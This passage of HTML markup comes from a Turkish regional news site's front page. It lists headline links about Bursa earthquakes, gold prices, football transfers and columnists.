			<a href="/gelecek-gecmisimizi-etkiler/6980/" title="Gelecek geçmişimizi etkiler,">
								<img src="/images/haberler/gelecek-gecmisimizi-etkiler.jpg" width="1000" height="517" alt="Gelecek geçmişimizi etkiler,"/>												<span>Gelecek geçmişimizi etkiler,</span>
							</a>
		</li>
		
		    
		<li id="4">
			<a href="/sanal-medya-ergenlik-yasini-dusuruyor/6979/" title="Sanal medya ergenlik yaşını düşürüyor">
								<img src="/images/haberler/sanal-medya-ergenlik-yasini-dusuruyor.jpg" width="1000" height="517" alt="Sanal medya ergenlik yaşını düşürüyor"/>												<span>Sanal medya ergenlik yaşını düşürüyor</span>
							</a>
		</li>
		
		    
		<li id="5">
			<a href="/maziyi-geri-sar/6978/" title="Maziyi geri sar,">
								<img src="/images/haberler/maziyi-geri-sar.jpg" width="1000" height="517" alt="Maziyi geri sar,"/>												<span>Maziyi geri sar,</span>
							</a>
		</li>
		
		    
		<li id="6">
			<a href="/altin-ve-gumusten-yeni-rekor/6977/" title="Altın ve gümüşten yeni rekor...">
								<img src="/images/haberler/altin-ve-gumusten-yeni-rekor.jpg" width="1000" height="517" alt="Altın ve gümüşten yeni rekor..."/>												<span>Altın ve gümüşten yeni rekor...</span>
							</a>
		</li>
		
		    
		<li id="7">
			<a href="/iran-da-neler-oluyor-uzmanlar-orta-dogu-da-savas-ihtimalini-degerlendirdi/6976/" title="İran'da neler oluyor? Uzmanlar, Orta Doğu'da savaş ihtimalini değerlendirdi">
								<img src="/images/haberler/iran-da-neler-oluyor-uzmanlar-orta-dogu-da-savas-ihtimalini-degerlendirdi.jpg" width="1000" height="517" alt="İran'da neler oluyor? Uzmanlar, Orta Doğu'da savaş ihtimalini değerlendirdi"/>												<span>İran'da neler oluyor? Uzmanlar, Orta Doğu'da savaş ihtimalini değerlendirdi</span>
							</a>
		</li>
		
		    
		<li id="8">
			<a href="/fenerbahce-ve-galatasaray-transfer-savasinda-hedef-premier-lig-den/6975/" title="Fenerbahçe ve Galatasaray transfer savaşında! Hedef Premier Lig’den">
								<img src="/images/haberler/fenerbahce-ve-galatasaray-transfer-savasinda-hedef-premier-lig-den.jpg" width="1000" height="517" alt="Fenerbahçe ve Galatasaray transfer savaşında! Hedef Premier Lig’den"/>												<span>Fenerbahçe ve Galatasaray transfer savaşında! Hedef Premier Lig’den</span>
							</a>
		</li>
		
		    
		<li id="9">
			<a href="/hayat-tekrara-duser-mi/6974/" title="HAYAT tekrara düşer mi?">
								<img src="/images/haberler/m_hayat-tekrara-duser-mi.jpg" width="1000" height="517" alt="HAYAT tekrara düşer mi?"/>												<span>HAYAT tekrara düşer mi?</span>
							</a>
		</li>
		
		    
		<li id="10">
			<a href="/meteoroloji-den-yagis-ruzgar-buzlanma-ve-cig-tehlikesi-uyarisi-31-ilimizde-alarm/6973/" title="Meteoroloji'den yağış, rüzgar, buzlanma ve çığ tehlikesi uyarısı: 31 ilimizde alarm |">
								<img src="/images/haberler/m_meteoroloji-den-yagis-ruzgar-buzlanma-ve-cig-tehlikesi-uyarisi-31-ilimizde-alarm.jpg" width="1000" height="517" alt="Meteoroloji'den yağış, rüzgar, buzlanma ve çığ tehlikesi uyarısı: 31 ilimizde alarm |"/>												<span>Meteoroloji'den yağış, rüzgar, buzlanma ve çığ tehlikesi uyarısı: 31 ilimizde alarm |</span>
							</a>
		</li>
		
		    
		<li id="11">
			<a href="/bakan-bayraktar-dan-akkuyu-ya-kritik-ziyaret-2026-nukleer-yili-olacak/6972/" title="Bakan Bayraktar'dan Akkuyu'ya kritik ziyaret: 2026 nükleer yılı olacak">
								<img src="/images/haberler/m_bakan-bayraktar-dan-akkuyu-ya-kritik-ziyaret-2026-nukleer-yili-olacak.jpg" width="1000" height="517" alt="Bakan Bayraktar'dan Akkuyu'ya kritik ziyaret: 2026 nükleer yılı olacak"/>												<span>Bakan Bayraktar'dan Akkuyu'ya kritik ziyaret: 2026 nükleer yılı olacak</span>
							</a>
		</li>
		
		    
		<li id="12">
			<a href="/fenerbahce-de-anderson-talisca-ve-marco-asensio-firtinasi/6971/" title="Fenerbahçe’de Anderson Talisca ve Marco Asensio fırtınası!">
								<img src="/images/haberler/fenerbahce-de-anderson-talisca-ve-marco-asensio-firtinasi.jpg" width="1000" height="517" alt="Fenerbahçe’de Anderson Talisca ve Marco Asensio fırtınası!"/>												<span>Fenerbahçe’de Anderson Talisca ve Marco Asensio fırtınası!</span>
							</a>
		</li>
		
		    
		<li id="13">
			<a href="/dunya-devi-arda-guler-i-aliyor-dev-takas-ihtimalini-duyurdular/6970/" title="Dünya devi, Arda Güler’i alıyor! Dev takas ihtimalini duyurdular...">
								<img src="/images/haberler/dunya-devi-arda-guler-i-aliyor-dev-takas-ihtimalini-duyurdular.png" width="1000" height="517" alt="Dünya devi, Arda Güler’i alıyor! Dev takas ihtimalini duyurdular..."/>												<span>Dünya devi, Arda Güler’i alıyor! Dev takas ihtimalini duyurdular...</span>
							</a>
		</li>
		
		    
		<li id="14">
			<a href="/a-mill-takim-sevilla-dan-1-puanla-dondu/6969/" title="A MİLLÎ TAKIM, SEVILLA'DAN 1 PUANLA DÖNDÜ">
								<img src="/images/haberler/m_a-mill-takim-sevilla-dan-1-puanla-dondu.jpg" width="1000" height="517" alt="A MİLLÎ TAKIM, SEVILLA'DAN 1 PUANLA DÖNDÜ"/>												<span>A MİLLÎ TAKIM, SEVILLA'DAN 1 PUANLA DÖNDÜ</span>
							</a>
		</li>
		
		    
		<li id="15">
			<a href="/bravo-cocuklar/6968/" title="BRAVO ÇOCUKLAR!">
								<img src="/images/haberler/m_bravo-cocuklar.jpg" width="1000" height="517" alt="BRAVO ÇOCUKLAR!"/>												<span>BRAVO ÇOCUKLAR!</span>
							</a>
		</li>
		
		    
		<li id="16">
			<a href="/kadime-bilenser-e-son-gorev/6967/" title=" Kadime Bilenser'e son görev!">
								<img src="/images/haberler/m_kadime-bilenser-e-son-gorev.png" width="1000" height="517" alt=" Kadime Bilenser'e son görev!"/>												<span> Kadime Bilenser'e son görev!</span>
							</a>
		</li>
		
		    
		<li id="17">
			<a href="/turkiye-gurcistan-i-sahadan-sildi/6966/" title="Türkiye, Gürcistan'ı sahadan sildi!">
								<img src="/images/haberler/m_turkiye-gurcistan-i-sahadan-sildi.jpg" width="1000" height="517" alt="Türkiye, Gürcistan'ı sahadan sildi!"/>												<span>Türkiye, Gürcistan'ı sahadan sildi!</span>
							</a>
		</li>
		
		    
		<li id="18">
			<a href="/tarihi-galibiyet/6965/" title="TARİHİ GALİBİYET!">
								<img src="/images/haberler/m_tarihi-galibiyet.jpg" width="1000" height="517" alt="TARİHİ GALİBİYET!"/>												<span>TARİHİ GALİBİYET!</span>
							</a>
		</li>
		
		    
		<li id="19">
			<a href="/mudanya-mutarekesi-103-yasinda/6964/" title="Mudanya Mütarekesi 103 Yaşında">
								<img src="/images/haberler/m_mudanya-mutarekesi-103-yasinda.jpg" width="1000" height="517" alt="Mudanya Mütarekesi 103 Yaşında"/>												<span>Mudanya Mütarekesi 103 Yaşında</span>
							</a>
		</li>
		
		    
		<li id="20">
			<a href="/tesekkurler-cocuklar/6963/" title="TEŞEKKÜRLER ÇOCUKLAR!">
								<img src="/images/haberler/m_tesekkurler-cocuklar.jpg" width="1000" height="517" alt="TEŞEKKÜRLER ÇOCUKLAR!"/>												<span>TEŞEKKÜRLER ÇOCUKLAR!</span>
							</a>
		</li>
		
		    
		<li id="21">
			<a href="/tasarruf-sadece-maddi-midir/6962/" title="Tasarruf sadece maddi midir?">
								<img src="/images/haberler/m_tasarruf-sadece-maddi-midir.jpg" width="1000" height="517" alt="Tasarruf sadece maddi midir?"/>												<span>Tasarruf sadece maddi midir?</span>
							</a>
		</li>
		
		    
		<li id="22">
			<a href="/altin-fiyatlari-istihdam-verileri-ile-guclendi/6961/" title="ALTIN FİYATLARI İSTİHDAM VERİLERİ İLE GÜÇLENDİ">
								<img src="/images/haberler/altin-fiyatlari-istihdam-verileri-ile-guclendi.jpg" width="1000" height="517" alt="ALTIN FİYATLARI İSTİHDAM VERİLERİ İLE GÜÇLENDİ"/>												<span>ALTIN FİYATLARI İSTİHDAM VERİLERİ İLE GÜÇLENDİ</span>
							</a>
		</li>
		
		    
		<li id="23">
			<a href="/bursa-nin-35-gunluk-suyu-kaldi/6960/" title="Bursa'nın 35 günlük suyu kaldı">
								<img src="/images/haberler/m_bursa-nin-35-gunluk-suyu-kaldi.jpg" width="1000" height="517" alt="Bursa'nın 35 günlük suyu kaldı"/>												<span>Bursa'nın 35 günlük suyu kaldı</span>
							</a>
		</li>
		
		    
		<li id="24">
			<a href="/bursa-da-tramvay-seferleri-durduruldu-burulas-tan-aciklama-var/6959/" title="Bursa'da tramvay seferleri durduruldu! BURULAŞ'tan açıklama var...">
								<img src="/images/haberler/m_bursa-da-tramvay-seferleri-durduruldu-burulas-tan-aciklama-var.jpg" width="1000" height="517" alt="Bursa'da tramvay seferleri durduruldu! BURULAŞ'tan açıklama var..."/>												<span>Bursa'da tramvay seferleri durduruldu! BURULAŞ'tan açıklama var...</span>
							</a>
		</li>
		
		    
		<li id="25">
			<a href="/balikesir-de-6-2buyuklugunde-deprem/6958/" title="Balıkesir’de 6.2Büyüklüğünde Deprem">
								<img src="/images/haberler/m_balikesir-de-6-2buyuklugunde-deprem.jpg" width="1000" height="517" alt="Balıkesir’de 6.2Büyüklüğünde Deprem"/>												<span>Balıkesir’de 6.2Büyüklüğünde Deprem</span>
							</a>
		</li>
		
		    
		<li id="26">
			<a href="/bursa-daki-orman-yangini-toki-bolgesine-ilerliyor/6957/" title="Bursa’daki orman yangını TOKİ bölgesine ilerliyor">
								<img src="/images/haberler/m_bursa-daki-orman-yangini-toki-bolgesine-ilerliyor.jpg" width="1000" height="517" alt="Bursa’daki orman yangını TOKİ bölgesine ilerliyor"/>												<span>Bursa’daki orman yangını TOKİ bölgesine ilerliyor</span>
							</a>
		</li>
		
		    
		<li id="27">
			<a href="/bursa-da-ulasima-sok-zam-iste-yeni-zamli-tarifeler/6956/" title="Bursa'da ulaşıma şok zam! İşte yeni zamlı tarifeler">
								<img src="/images/haberler/m_bursa-da-ulasima-sok-zam-iste-yeni-zamli-tarifeler.jpg" width="1000" height="517" alt="Bursa'da ulaşıma şok zam! İşte yeni zamlı tarifeler"/>												<span>Bursa'da ulaşıma şok zam! İşte yeni zamlı tarifeler</span>
							</a>
		</li>
		
		    
		<li id="28">
			<a href="/bursa-gemlik-te-4-3-buyuklugunde-deprem/6955/" title="Bursa Gemlik’te 4,3 büyüklüğünde deprem">
								<img src="/images/haberler/m_bursa-gemlik-te-4-3-buyuklugunde-deprem.jpg" width="1000" height="517" alt="Bursa Gemlik’te 4,3 büyüklüğünde deprem"/>												<span>Bursa Gemlik’te 4,3 büyüklüğünde deprem</span>
							</a>
		</li>
				</ul>
    	<ul id="tabs">
				
				    
		<li ><a href="/duru-goru-mu/6982/" title="Duru görü mü?  ">1</a></li>
  
				
				    
		<li ><a href="/altin-ve-gumus-dunya-genelinde-yasanan-jeopolitik-gerilimlerle-rekor-ustune-rekor-kirmaya-devam-ediyor/6981/" title="Altın ve gümüş, dünya genelinde yaşanan jeopolitik gerilimlerle rekor üstüne rekor kırmaya devam ediyor. ">2</a></li>
  
				
				    
		<li ><a href="/gelecek-gecmisimizi-etkiler/6980/" title="Gelecek geçmişimizi etkiler,">3</a></li>
  
				
				    
		<li ><a href="/sanal-medya-ergenlik-yasini-dusuruyor/6979/" title="Sanal medya ergenlik yaşını düşürüyor">4</a></li>
  
				
				    
		<li ><a href="/maziyi-geri-sar/6978/" title="Maziyi geri sar,">5</a></li>
  
				
				    
		<li ><a href="/altin-ve-gumusten-yeni-rekor/6977/" title="Altın ve gümüşten yeni rekor...">6</a></li>
  
				
				    
		<li ><a href="/iran-da-neler-oluyor-uzmanlar-orta-dogu-da-savas-ihtimalini-degerlendirdi/6976/" title="İran'da neler oluyor? Uzmanlar, Orta Doğu'da savaş ihtimalini değerlendirdi">7</a></li>
  
				
				    
		<li ><a href="/fenerbahce-ve-galatasaray-transfer-savasinda-hedef-premier-lig-den/6975/" title="Fenerbahçe ve Galatasaray transfer savaşında! Hedef Premier Lig’den">8</a></li>
  
				
				    
		<li ><a href="/hayat-tekrara-duser-mi/6974/" title="HAYAT tekrara düşer mi?">9</a></li>
  
				
				    
		<li ><a href="/meteoroloji-den-yagis-ruzgar-buzlanma-ve-cig-tehlikesi-uyarisi-31-ilimizde-alarm/6973/" title="Meteoroloji'den yağış, rüzgar, buzlanma ve çığ tehlikesi uyarısı: 31 ilimizde alarm |">10</a></li>
  
				
				    
		<li ><a href="/bakan-bayraktar-dan-akkuyu-ya-kritik-ziyaret-2026-nukleer-yili-olacak/6972/" title="Bakan Bayraktar'dan Akkuyu'ya kritik ziyaret: 2026 nükleer yılı olacak">11</a></li>
  
				
				    
		<li ><a href="/fenerbahce-de-anderson-talisca-ve-marco-asensio-firtinasi/6971/" title="Fenerbahçe’de Anderson Talisca ve Marco Asensio fırtınası!">12</a></li>
  
				
				    
		<li ><a href="/dunya-devi-arda-guler-i-aliyor-dev-takas-ihtimalini-duyurdular/6970/" title="Dünya devi, Arda Güler’i alıyor! Dev takas ihtimalini duyurdular...">13</a></li>
  
				
				    
		<li ><a href="/a-mill-takim-sevilla-dan-1-puanla-dondu/6969/" title="A MİLLÎ TAKIM, SEVILLA'DAN 1 PUANLA DÖNDÜ">14</a></li>
  
				
				    
		<li ><a href="/bravo-cocuklar/6968/" title="BRAVO ÇOCUKLAR!">15</a></li>
  
				
				    
		<li ><a href="/kadime-bilenser-e-son-gorev/6967/" title=" Kadime Bilenser'e son görev!">16</a></li>
  
				
				    
		<li ><a href="/turkiye-gurcistan-i-sahadan-sildi/6966/" title="Türkiye, Gürcistan'ı sahadan sildi!">17</a></li>
  
				
				    
		<li ><a href="/tarihi-galibiyet/6965/" title="TARİHİ GALİBİYET!">18</a></li>
  
				
				    
		<li ><a href="/mudanya-mutarekesi-103-yasinda/6964/" title="Mudanya Mütarekesi 103 Yaşında">19</a></li>
  
				
				    
		<li ><a href="/tesekkurler-cocuklar/6963/" title="TEŞEKKÜRLER ÇOCUKLAR!">20</a></li>
  
				
				    
		<li ><a href="/tasarruf-sadece-maddi-midir/6962/" title="Tasarruf sadece maddi midir?">21</a></li>
  
				
				    
		<li ><a href="/altin-fiyatlari-istihdam-verileri-ile-guclendi/6961/" title="ALTIN FİYATLARI İSTİHDAM VERİLERİ İLE GÜÇLENDİ">22</a></li>
  
				
				    
		<li ><a href="/bursa-nin-35-gunluk-suyu-kaldi/6960/" title="Bursa'nın 35 günlük suyu kaldı">23</a></li>
  
				
				    
		<li ><a href="/bursa-da-tramvay-seferleri-durduruldu-burulas-tan-aciklama-var/6959/" title="Bursa'da tramvay seferleri durduruldu! BURULAŞ'tan açıklama var...">24</a></li>
  
				
				    
		<li ><a href="/balikesir-de-6-2buyuklugunde-deprem/6958/" title="Balıkesir’de 6.2Büyüklüğünde Deprem">25</a></li>
  
				
				    
		<li ><a href="/bursa-daki-orman-yangini-toki-bolgesine-ilerliyor/6957/" title="Bursa’daki orman yangını TOKİ bölgesine ilerliyor">26</a></li>
  
				
				    
		<li ><a href="/bursa-da-ulasima-sok-zam-iste-yeni-zamli-tarifeler/6956/" title="Bursa'da ulaşıma şok zam! İşte yeni zamlı tarifeler">27</a></li>
  
				
				    
		<li ><a href="/bursa-gemlik-te-4-3-buyuklugunde-deprem/6955/" title="Bursa Gemlik’te 4,3 büyüklüğünde deprem">28</a></li>
  
			</ul>
	<div class="tumu"><a href="./gunun-mansetleri/">GÜNÜN MANŞETLERİ</a></div>
	</div>
<div class="mgundem">
	<ol class="t-bas t-bas1">
				<li><a rel="tab1" href="#">SON DAKİKA</a></li>
				<li><a rel="tab2" href="#">SİYASET</a></li>
				<li><a rel="tab3" href="#">GÜNDEM</a></li>
				<li><a rel="tab4" href="#">EKONOMİ</a></li>
				<li><a rel="tab5" href="#">MAGAZİN</a></li>
				<li><a rel="tab6" href="#">BURSA</a></li>
			</ol>
	<div class="t-ic t-ic1">
				<ol id="tab1">
				
			<li>
				<a href="/baskan-bozbey-den-ciftcilere-yakit-destegi/6861/" title="Başkan Bozbey’den Çiftçilere Yakıt D..">
					<span class="img"><img src="/images/haberler/t_baskan-bozbey-den-ciftcilere-yakit-destegi.jpg" width="315" height="180" alt="Başkan Bozbey’den Çiftçilere Yakıt Desteği"/></span>
					<span class="bslk">Başkan Bozbey’den Çiftçilere Yakıt Desteği</span>
					<span class="kare"></span>
				</a>
			</li>
				
			<li>
				<a href="/pos-yerine-iban-a-gonderim-cezasi/6483/" title="POS YERİNE İBAN'A GÖNDERİM CEZASI..">
					<span class="img"><img src="/images/haberler/t_pos-yerine-iban-a-gonderim-cezasi_1.jpg" width="315" height="180" alt="POS YERİNE İBAN'A GÖNDERİM CEZASI"/></span>
					<span class="bslk">POS YERİNE İBAN'A GÖNDERİM CEZASI</span>
					<span class="kare"></span>
				</a>
			</li>
					</ol>
			<ol id="tab2">
				
			<li>
				<a href="/marmara-belediyeler-birligi-nden-cumhuriyetin-100-yilina-cok-ozel-armagan/6574/" title="Marmara Belediyeler Birliği’nden Cum..">
					<span class="img"><img src="/images/haberler/t_marmara-belediyeler-birligi-nden-cumhuriyetin-100-yilina-cok-ozel-armagan.jpg" width="315" height="180" alt="Marmara Belediyeler Birliği’nden Cumhuriyetin 100. Yılına çok özel armağan"/></span>
					<span class="bslk">Marmara Belediyeler Birliği’nden Cumhuriyetin 100...</span>
					<span class="kare"></span>
				</a>
			</li>
				
			<li>
				<a href="/baskan-deniz-dalgic-belediye-calisanlariyla-bayramlasti/6465/" title="BAŞKAN DENİZ DALGIÇ BELEDİYE ÇALIŞAN..">
					<span class="img"><img src="/images/haberler/t_baskan-deniz-dalgic-belediye-calisanlariyla-bayramlasti.jpg" width="315" height="180" alt="BAŞKAN DENİZ DALGIÇ BELEDİYE ÇALIŞANLARIYLA BAYRAMLAŞTI"/></span>
					<span class="bslk">BAŞKAN DENİZ DALGIÇ BELEDİYE ÇALIŞANLARIYLA BAYRAM..</span>
					<span class="kare"></span>
				</a>
			</li>
				
			<li>
				<a href="/2-nci-kez-secilen-muhtar-mazbatayi-alamadan-kalp-krizi-gecirerek-oldu/6395/" title="2'nci kez seçilen muhtar, mazbatayı ..">
					<span class="img"><img src="/images/haberler/t_2-nci-kez-secilen-muhtar-mazbatayi-alamadan-kalp-krizi-gecirerek-oldu.jpg" width="315" height="180" alt="2'nci kez seçilen muhtar, mazbatayı alamadan kalp krizi geçirerek öldü"/></span>
					<span class="bslk">2'nci kez seçilen muhtar, mazbatayı alamadan kalp ..</span>
					<span class="kare"></span>
				</a>
			</li>
					</ol>
			<ol id="tab3">
				
			<li>
				<a href="/hirs-insani-yipratir/6544/" title="Hırs insanı yıpratır...">
					<span class="img"><img src="/images/haberler/t_hirs-insani-yipratir.jpg" width="315" height="180" alt="Hırs insanı yıpratır..."/></span>
					<span class="bslk">Hırs insanı yıpratır...</span>
					<span class="kare"></span>
				</a>
			</li>
				
			<li>
				<a href="/205-milyon-liralik-vurgun-ortaya-cikti-sube-muduru-ve-7-kisi-tutuklandi/6506/" title="205 milyon liralık vurgun ortaya çık..">
					<span class="img"><img src="/images/haberler/t_205-milyon-liralik-vurgun-ortaya-cikti-sube-muduru-ve-7-kisi-tutuklandi.webp" width="315" height="180" alt="205 milyon liralık vurgun ortaya çıktı: Şube müdürü ve 7 kişi tutuklandı"/></span>
					<span class="bslk">205 milyon liralık vurgun ortaya çıktı: Şube müdür..</span>
					<span class="kare"></span>
				</a>
			</li>
				
			<li>
				<a href="/bakan-fidan-iranli-mevkidasiyla-gorustu-gerilimi-artiracak-adimlar-sona-ermeli/6485/" title="Bakan Fidan İranlı mevkidaşıyla görü..">
					<span class="img"><img src="/images/haberler/bakan-fidan-iranli-mevkidasiyla-gorustu-gerilimi-artiracak-adimlar-sona-ermeli.jpg" width="315" height="180" alt="Bakan Fidan İranlı mevkidaşıyla görüştü: Gerilimi artıracak adımlar sona ermeli"/></span>
					<span class="bslk">Bakan Fidan İranlı mevkidaşıyla görüştü: Gerilimi ..</span>
					<span class="kare"></span>
				</a>
			</li>
					</ol>
			<ol id="tab4">
				
			<li>
				<a href="/sgk-dan-7-bin-anne-ve-bakiciya-325-euro-destek/6499/" title="SGK'dan 7 bin anne ve bakıcıya 325 e..">
					<span class="img"><img src="/images/haberler/sgkdan-7-bin-anne-ve-bakiciya-325-euro-destek.jpg" width="315" height="180" alt="SGK'dan 7 bin anne ve bakıcıya 325 euro destek"/></span>
					<span class="bslk">SGK'dan 7 bin anne ve bakıcıya 325 euro destek</span>
					<span class="kare"></span>
				</a>
			</li>
				
			<li>
				<a href="/piyasa-tedirgin-israil-iran-catismasinin-etkisi-ne-olacak/6501/" title="Piyasa tedirgin: İsrail-İran çatışma..">
					<span class="img"><img src="/images/haberler/t_piyasa-tedirgin-israil-iran-catismasinin-etkisi-ne-olacak.jpeg" width="315" height="180" alt="Piyasa tedirgin: İsrail-İran çatışmasının etkisi ne olacak?"/></span>
					<span class="bslk">Piyasa tedirgin: İsrail-İran çatışmasının etkisi n..</span>
					<span class="kare"></span>
				</a>
			</li>
				
			<li>
				<a href="/iran-in-saldirisi-israil-e-1-35-milyar-dolara-mal-oldu/6486/" title="İran'ın saldırısı İsrail'e 1,35 mily..">
					<span class="img"><img src="/images/haberler/iranin-saldirisi-israile-135-milyar-dolara-mal-oldu.jpg" width="315" height="180" alt="İran'ın saldırısı İsrail'e 1,35 milyar dolara mal oldu"/></span>
					<span class="bslk">İran'ın saldırısı İsrail'e 1,35 milyar dolara mal ..</span>
					<span class="kare"></span>
				</a>
			</li>
					</ol>
		</div>
</div>
				<div class="yzrlr">
	<ul class="owl owl-carousel">
				<li>
			<a class="yzr" href="/yazarlar/deniz-nayman/duru-goru-mu/43/" title="Deniz NAYMAN">
									<img onerror="this.src='./images/defaultuser.png'" src="https://uludağhaber.com/images/yazarlar/thumb_20260101213749.jpg" alt="Deniz NAYMAN" />
								<strong>Deniz NAYMAN</strong>
			</a>
			<a class="hbr" href="/yazarlar/deniz-nayman/duru-goru-mu/43/" class="lastpost" title="Duru görü mü?  ">Duru görü mü?  </a>
		</li>
			</ul>
</div>
<div class="temizle"></div>
		
		<div class="tam-blok">
			<div class="sol-blok">
					<div class="hbrlr">
				<div class="hbr-k">
			<a class="resim" href="/a-mill-takim-sevilla-dan-1-puanla-dondu/6969/" title="A MİLLÎ TAKIM, SEVILLA'DAN 1 PUANLA DÖNDÜ">
				<img src="/images/haberler/t_a-mill-takim-sevilla-dan-1-puanla-dondu.jpg" width="186" height="96" alt="A MİLLÎ TAKIM, SEVILLA'DAN 1 PUANLA DÖNDÜ"/>				<span></span>
			</a>
			<div class="baslik"><a href="/a-mill-takim-sevilla-dan-1-puanla-dondu/6969/" title="A MİLLÎ TAKIM, SEVILLA'DAN 1 PUANLA DÖNDÜ">A MİLLÎ TAKIM, SEVILLA'DAN 1 PUANLA DÖNDÜ</a></div>
		</div>
				<div class="hbr-k">
			<a class="resim" href="/bravo-cocuklar/6968/" title="BRAVO ÇOCUKLAR!">
				<img src="/images/haberler/t_bravo-cocuklar.jpg" width="186" height="96" alt="BRAVO ÇOCUKLAR!"/>				<span></span>
			</a>
			<div class="baslik"><a href="/bravo-cocuklar/6968/" title="BRAVO ÇOCUKLAR!">BRAVO ÇOCUKLAR!</a></div>
		</div>
				<div class="hbr-k">
			<a class="resim" href="/kadime-bilenser-e-son-gorev/6967/" title=" Kadime Bilenser'e son görev!">
				<img src="/images/haberler/t_kadime-bilenser-e-son-gorev.png" width="186" height="96" alt=" Kadime Bilenser'e son görev!"/>				<span></span>
			</a>
			<div class="baslik"><a href="/kadime-bilenser-e-son-gorev/6967/" title=" Kadime Bilenser'e son görev!"> Kadime Bilenser'e son görev!</a></div>
		</div>
				<div class="hbr-k">
			<a class="resim" href="/turkiye-gurcistan-i-sahadan-sildi/6966/" title="Türkiye, Gürcistan'ı sahadan sildi!">
				<img src="/images/haberler/t_turkiye-gurcistan-i-sahadan-sildi.jpg" width="186" height="96" alt="Türkiye, Gürcistan'ı sahadan sildi!"/>				<span></span>
			</a>
			<div class="baslik"><a href="/turkiye-gurcistan-i-sahadan-sildi/6966/" title="Türkiye, Gürcistan'ı sahadan sildi!">Türkiye, Gürcistan'ı sahadan sildi!</a></div>
		</div>
				<div class="hbr-k">
			<a class="resim" href="/tarihi-galibiyet/6965/" title="TARİHİ GALİBİYET!">
				<img src="/images/haberler/t_tarihi-galibiyet.jpg" width="186" height="96" alt="TARİHİ GALİBİYET!"/>				<span></span>
			</a>
			<div class="baslik"><a href="/tarihi-galibiyet/6965/" title="TARİHİ GALİBİYET!">TARİHİ GALİBİYET!</a></div>
		</div>
			</div>
							</div>
			<div class="sag-blok">
								<div class="sag-tbl tt">
	<ul class="t-bas t-bas2">
		<li class="t-aktif2"><a rel="tab5" href="">BUGÜN ÇOK OKUNANLAR</a></li>
		<li><a rel="tab6" href="">BU HAFTA ÇOK OKUNANLAR</a></li>
		<li><a rel="tab7" href="">BU AY ÇOK OKUNANLAR</a></li>
	</ul>
	<div class="t-ic t-ic2">
		<ol id="tab5" style="display:block;">
			<li>
						</li>
		</ol>
		<ol id="tab6">
			<li>
						<h3 class="shbr-k">
				<a href="/altin-ve-gumus-dunya-genelinde-yasanan-jeopolitik-gerilimlerle-rekor-ustune-rekor-kirmaya-devam-ediyor/6981/" title="Altın ve gümüş, dünya genelinde yaşanan jeopolitik gerilimlerle rekor üstüne rekor kırmaya devam ediyor. ">
					<span class="baslik">Altın ve gümüş, dünya genelinde yaş..</span>
					<img src="/images/haberler/t_altin-ve-gumus-dunya-genelinde-yasanan-jeopolitik-gerilimlerle-rekor-ustune-rekor-kirmaya-devam-ediyor.jpg" width="130" height="75" alt="Altın ve gümüş, dünya genelinde yaşanan jeopolitik gerilimlerle rekor üstüne rekor kırmaya devam ediyor. "/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/duru-goru-mu/6982/" title="Duru görü mü?  ">
					<span class="baslik">Duru görü mü?  </span>
					<img src="/images/haberler/t_duru-goru-mu.jpg" width="130" height="75" alt="Duru görü mü?  "/>				</a>
			</h3>
						</li>
		</ol>
		<ol id="tab7">
			<li>
						<h3 class="shbr-k">
				<a href="/hayat-tekrara-duser-mi/6974/" title="HAYAT tekrara düşer mi?">
					<span class="baslik">HAYAT tekrara düşer mi?</span>
					<img src="/images/haberler/t_hayat-tekrara-duser-mi.jpg" width="130" height="75" alt="HAYAT tekrara düşer mi?"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/gelecek-gecmisimizi-etkiler/6980/" title="Gelecek geçmişimizi etkiler,">
					<span class="baslik">Gelecek geçmişimizi etkiler,</span>
					<img src="/images/haberler/t_gelecek-gecmisimizi-etkiler.jpg" width="130" height="75" alt="Gelecek geçmişimizi etkiler,"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/maziyi-geri-sar/6978/" title="Maziyi geri sar,">
					<span class="baslik">Maziyi geri sar,</span>
					<img src="/images/haberler/t_maziyi-geri-sar.jpg" width="130" height="75" alt="Maziyi geri sar,"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/meteoroloji-den-yagis-ruzgar-buzlanma-ve-cig-tehlikesi-uyarisi-31-ilimizde-alarm/6973/" title="Meteoroloji'den yağış, rüzgar, buzlanma ve çığ tehlikesi uyarısı: 31 ilimizde alarm |">
					<span class="baslik">Meteoroloji'den yağış, rüzgar, buzl..</span>
					<img src="/images/haberler/t_meteoroloji-den-yagis-ruzgar-buzlanma-ve-cig-tehlikesi-uyarisi-31-ilimizde-alarm.jpg" width="130" height="75" alt="Meteoroloji'den yağış, rüzgar, buzlanma ve çığ tehlikesi uyarısı: 31 ilimizde alarm |"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bakan-bayraktar-dan-akkuyu-ya-kritik-ziyaret-2026-nukleer-yili-olacak/6972/" title="Bakan Bayraktar'dan Akkuyu'ya kritik ziyaret: 2026 nükleer yılı olacak">
					<span class="baslik">Bakan Bayraktar'dan Akkuyu'ya kriti..</span>
					<img src="/images/haberler/t_bakan-bayraktar-dan-akkuyu-ya-kritik-ziyaret-2026-nukleer-yili-olacak.jpg" width="130" height="75" alt="Bakan Bayraktar'dan Akkuyu'ya kritik ziyaret: 2026 nükleer yılı olacak"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/iran-da-neler-oluyor-uzmanlar-orta-dogu-da-savas-ihtimalini-degerlendirdi/6976/" title="İran'da neler oluyor? Uzmanlar, Orta Doğu'da savaş ihtimalini değerlendirdi">
					<span class="baslik">İran'da neler oluyor? Uzmanlar, Ort..</span>
					<img src="/images/haberler/t_iran-da-neler-oluyor-uzmanlar-orta-dogu-da-savas-ihtimalini-degerlendirdi.jpg" width="130" height="75" alt="İran'da neler oluyor? Uzmanlar, Orta Doğu'da savaş ihtimalini değerlendirdi"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/fenerbahce-ve-galatasaray-transfer-savasinda-hedef-premier-lig-den/6975/" title="Fenerbahçe ve Galatasaray transfer savaşında! Hedef Premier Lig’den">
					<span class="baslik">Fenerbahçe ve Galatasaray transfer ..</span>
					<img src="/images/haberler/t_fenerbahce-ve-galatasaray-transfer-savasinda-hedef-premier-lig-den.jpg" width="130" height="75" alt="Fenerbahçe ve Galatasaray transfer savaşında! Hedef Premier Lig’den"/>				</a>
			</h3>
						</li>
		</ol>
	</div>
</div>			</div>
		</div>
		<div class="tam-blok ucuc">
			<div class="sag-tbl">
